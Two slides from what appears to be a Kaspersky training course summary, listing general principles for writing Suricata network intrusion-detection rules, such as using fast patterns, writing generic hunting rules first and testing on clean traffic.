

kaspersky

**Track 9**

Course summary



kaspersky

## Course summary – Rule writing principles

- READ MANUALS
- **•** Use keywords to make the rule more precise
- Don't forget about performance: use fast pattern, don't write rules containing pcre only, etc
- Avoid using very exact patterns that can easily be changed (host name, full URI, parameter values, etc)
- Write generic rules for hunting first, then tune them
- Don't be afraid of false positives (but try to fix them)
- Test rules on a collection of clean traffic
- Don't neglect new Suricata features